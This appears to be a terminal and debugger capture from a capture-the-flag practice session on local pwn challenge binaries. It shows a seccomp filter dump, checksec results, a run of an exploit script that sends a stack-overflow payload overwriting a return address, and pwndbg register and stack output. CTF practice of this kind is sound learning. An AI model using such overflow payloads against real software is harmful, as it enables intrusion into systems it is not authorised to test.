 Ubuntu24LTS - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu24LTS NEUQRO Ubuntu22LTS
Sep 12 16:34
AkyOI-VM ❐ 1 ● 1 gdb
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x06 0xc000003e if (A != ARCH_X86_64) goto 0008
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005
0004: 0x15 0x00 0x03 0xffffffff if (A != 0xffffffff) goto 0008
0005: 0x15 0x02 0x00 0x0000003b if (A == execve) goto 0008
0006: 0x15 0x01 0x00 0x00000142 if (A == execveat) goto 0008
0007: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0008: 0x06 0x00 0x00 0x00000000 return KILL
~/PWN/NewStar2024-test/whoami file libnewstar.so
✔ at 01:19:59 PM
libnewstar.so: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, BuildID[sha1]=01b1b2a6559baf22ec5d91
8e2805eca61f918e43, not stripped
~/PWN/NewStar2024-test/whoami cd ..
✔ at 01:20:30 PM
~/PWN/NewStar2024-test ls
✔ at 04:05:46 PM
Authiza Control Control.zip Inverted pwn SecPtr_v0.0.zip SecPtr_v0.1_no_patch.zip whoami
~/PWN/NewStar2024-test chmod +x ./pwn
✔ at 04:05:46 PM
~/PWN/NewStar2024-test
✔ at 04:05:51 PM
~/PWN/NewStar2024-test
INT ✘ at 04:06:52 PM
~/PWN/NewStar2024-test
INT ✘ at 04:06:53 PM
~/PWN/NewStar2024-test file pwn
INT ✘ at 04:06:53 PM
pwn: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[
sha1]=af8abaddbed5a0d7e547bf732b6c57fc0f0f625f, for GNU/Linux 3.2.0, not stripped
~/PWN/NewStar2024-test checksec pwn
✔ at 04:06:55 PM
[*] '/home/akyoi/PWN/NewStar2024-test/pwn'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
SHSTK: Enabled
IBT: Enabled
Stripped: No
~/PWN/NewStar2024-test python3 exp.py
✔ at 04:06:57 PM
[+] Starting local process './pwn' argv=[b'./pwn'] : pid 643108
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '643108']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pwn', '643108'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/tmp/tmpn0wg0xax']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x20 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000010 00 00 00 00 00 00 00 00 bd 11 40 00 00 00 00 00 │····│····│··@·│····│
00000020
[*] Switching to interactive mode
$
0x00007e3aee51ba61 in __GI___libc_read (fd=0, buf=0x7ffdec77ac40, nbytes=256) at ../sysdeps/unix/sysv/linux/read.c:26
warning: 26 ../sysdeps/unix/sysv/linux/read.c: No such file or directory
------- tip of the day (disable with set show-tips off) -------
Use the spray command to spray memory with cyclic pattern or specified value
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX 0xfffffffffffffe00
RBX 0x7ffdec77ad78 —▸ 0x7ffdec77be01 ◂— 0x4853006e77702f2e /* './pwn' */
RCX 0x7e3aee51ba61 (read+17) ◂— cmp rax, -0x1000 /* 'H=' */
RDX 0x100
RDI 0
RSI 0x7ffdec77ac40 —▸ 0x7ffdec77ad30 —▸ 0x401090 (_start) ◂— endbr64
R8 0x401290 (__libc_csu_fini) ◂— endbr64
R9 0x7e3aee709380 (_dl_fini) ◂— endbr64
R10 0x7e3aee4109d8 ◂— 0x11001200001bd3
R11 0x246
R12 1
R13 0
R14 0
R15 0x7e3aee73c000 (_rtld_global) —▸ 0x7e3aee73d2e0 ◂— 0
RBP 0x7ffdec77ac50 —▸ 0x7ffdec77acf0 —▸ 0x7ffdec77ad50 ◂— 0
RSP 0x7ffdec77ac38 —▸ 0x40120a (main+49) ◂— mov eax, 0
RIP 0x7e3aee51ba61 (read+17) ◂— cmp rax, -0x1000 /* 'H=' */
[ DISASM / x86-64 / set emulate on ]
► 0x7e3aee51ba61 <read+17> cmp rax, -0x1000 0xfffffffffffffe00 - -0x1000 EFLAGS => 0x206 [ c
f PF af zf sf IF df of ]
0x7e3aee51ba67 <read+23> ✔ ja read+104 <read+104>
↓
0x7e3aee51bab8 <read+104> mov rdx, qword ptr [rip + 0xe7339] RDX, [_GLOBAL_OFFSET_TABLE_+632] =
> 0xffffffffffffff88
0x7e3aee51babf <read+111> neg eax
0x7e3aee51bac1 <read+113> mov dword ptr fs:[rdx], eax [0x7e3aee6ef740] => 0x200
0x7e3aee51bac4 <read+116> mov rax, 0xffffffffffffffff RAX => -1
0x7e3aee51bacb <read+123> ret <main+49>
↓
0x40120a <main+49> mov eax, 0 EAX => 0
0x40120f <main+54> leave
0x401210 <main+55> ret <__libc_start_call_main+122>
↓
0x7e3aee42a1ca <__libc_start_call_main+122> mov edi, eax EDI => 0
[ STACK ]
00:0000│ rsp 0x7ffdec77ac38 —▸ 0x40120a (main+49) ◂— mov eax, 0
01:0008│ rsi 0x7ffdec77ac40 —▸ 0x7ffdec77ad30 —▸ 0x401090 (_start) ◂— endbr64
02:0010│-008 0x7ffdec77ac48 —▸ 0x7ffdec77ad78 —▸ 0x7ffdec77be01 ◂— 0x4853006e77702f2e /* './pwn' */
03:0018│ rbp 0x7ffdec77ac50 —▸ 0x7ffdec77acf0 —▸ 0x7ffdec77ad50 ◂— 0
04:0020│+008 0x7ffdec77ac58 —▸ 0x7e3aee42a1ca (__libc_start_call_main+122) ◂— mov edi, eax
05:0028│+010 0x7ffdec77ac60 —▸ 0x7ffdec77aca0 ◂— 0
06:0030│+018 0x7ffdec77ac68 —▸ 0x7ffdec77ad78 —▸ 0x7ffdec77be01 ◂— 0x4853006e77702f2e /* './pwn' */
07:0038│+020 0x7ffdec77ac70 ◂— 0x100400040 /* '@' */
[ BACKTRACE ]
► 0 0x7e3aee51ba61 read+17
1 0x40120a main+49
2 0x7e3aee42a1ca __libc_start_call_main+122
3 0x7e3aee42a28b __libc_start_main+139
4 0x4010be _start+46
pwndbg>
❐ 1 ↑ 16h 22m 1 gdb ↗ 16:34 12 Sep akyoi AkyOI-VM
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。